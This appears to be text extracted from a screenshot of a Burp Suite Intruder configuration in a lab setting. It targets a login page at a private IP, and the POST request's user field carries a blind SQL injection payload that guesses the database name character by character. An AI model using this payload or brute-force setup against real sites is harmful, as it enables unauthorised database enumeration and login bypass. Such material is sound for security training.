 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.5.106
1 POST /login.php HTTP/1.1
2 Host: 192.168.5.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://192.168.5.106
10 Connection: close
11 Referer: http://192.168.5.106/login.php
12 Cookie: PHPSESSID=8lurrb52smteedfeh1gto9bd53; Cart66DBSID=0DHKJ8F9EYY3740RBJBJZ14H4KENPFFTQ09J8U6N
13 Upgrade-Insecure-Requests: 1
14
15 user=admin%20'or%20substr(database()%2c1%2c1)%3d'§1§'%23&password=1&s=Submit